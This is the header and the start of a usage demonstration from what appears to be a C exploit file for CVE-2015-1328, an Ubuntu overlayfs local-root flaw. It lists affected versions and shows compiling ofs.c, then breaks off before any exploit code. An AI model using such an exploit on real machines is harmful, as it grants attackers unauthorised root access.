 /*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id